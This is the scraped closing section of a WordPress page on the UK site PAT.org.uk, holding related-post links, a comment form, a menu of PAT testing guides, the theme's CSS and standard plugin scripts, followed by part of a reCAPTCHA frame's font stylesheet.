	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/blog/11/2025/why-online-slots-are-the-new-arcade-machines-for-adults/16850/" rel="bookmark" title="Why online slots are the new arcade machines for adults "><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="online slots arcade experience" title="Why online slots are the new arcade machines for adults "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/blog/11/2025/why-online-slots-are-the-new-arcade-machines-for-adults/16850/" rel="bookmark" title="Why online slots are the new arcade machines for adults ">Why online slots are the new arcade machines for adults </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/09/2025/how-to-revolutionise-oil-and-gas-projects-with-advanced-management-software/16699/" rel="bookmark" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/09/patrick-hendry-6xeDIZgoPaw-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Oil and Gas Projects" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/09/2025/how-to-revolutionise-oil-and-gas-projects-with-advanced-management-software/16699/" rel="bookmark" title="How to Revolutionise Oil and Gas Projects with Advanced Management Software">How to Revolutionise Oil and Gas Projects with Advanced Management Software</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e5f4b7bbf7" data-td_block_id="td_uid_3_696e5f4b7bbf7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e5f4b7bbf7" data-td_block_id="td_uid_3_696e5f4b7bbf7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pat.org.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="edc10ed7ff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Guides</span></h4><div class="menu-guides-menu-container"><ul id="menu-guides-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                                            </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; PAT.org.uk 2017                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/03/2022/virtual-data-room-features-the-best-ways-to-use-them-for-your-business/8685/" rel="bookmark" title="Virtual Data Room Features &#038; The Best Ways To Use Them For Your Business￼"><img width="300" height="160" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2022/03/pietro-jeng-n6B49lTx7NM-unsplash-300x160.jpg" alt="" title="Virtual Data Room Features &#038; The Best Ways To Use Them For Your Business￼"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/03/2022/virtual-data-room-features-the-best-ways-to-use-them-for-your-business/8685/" rel="bookmark" title="Virtual Data Room Features &#038; The Best Ways To Use Them For Your Business￼">Virtual Data Room Features &#038; The Best Ways To Use Them...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-24T15:16:57+00:00" >24/03/2022</time></span>                <div class="td-module-comments"><a href="https://www.pat.org.uk/technology/03/2022/virtual-data-room-features-the-best-ways-to-use-them-for-your-business/8685/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e5f4b7ee2a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-featured-image {
    margin-bottom:20px;
}

.wp-caption-text {
    display:none;
}

/* Contact Form */

.et_pb_contact .et_pb_contact_field_half {
    float: left;
    overflow: hidden;
    width: 49%;}

.et_pb_contact_field {
    margin-bottom: 3%;
    padding: 0 0 0 1%;}

.et_pb_contact p input, .et_pb_contact p textarea {
    width: 100%;
    padding: 16px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #999;
    background-color: #fff;
    font-size: 14px;}

.et_pb_contact_message {
    min-height: 150px;}

.contact-form-submit-btn {
    color: #fff !important;
    margin-left: 3%;}

.et_pb_button {
    position: relative;
    padding: 0.3em 1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
border:none;
    background: transparent;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em !important;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;}

.et_pb_button:hover {
cursor:pointer;}

.et_pb_contact_submit {
width: 100%;
background-color: #4399d3;
color: #fff;}

.et_form_options {
color:#666;}

.wpcf7-validation-errors {
border:none !important;
background-color:#d65938;
color:#fff;}

.wpcf7-not-valid-tip {
color:#d65938 !important;}

.author-box-wrap .desc {
    margin:0;
}

</style>

<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pat.org.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/www.pat.org.uk\/technology\/11\/2023\/10-benefits-of-installing-motorised-blinds-in-your-home\/12575\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764226621" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pat.org.uk/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pat.org.uk/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e5f4b7f336"></textarea>
						<div id="td_live_css_uid_1_696e5f4b7f336" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e5f4b7f336');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e5f4b7f336");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&co=aHR0cHM6Ly93d3cucGF0Lm9yZy51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=20ip59nt0nbi
body_size: 48411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
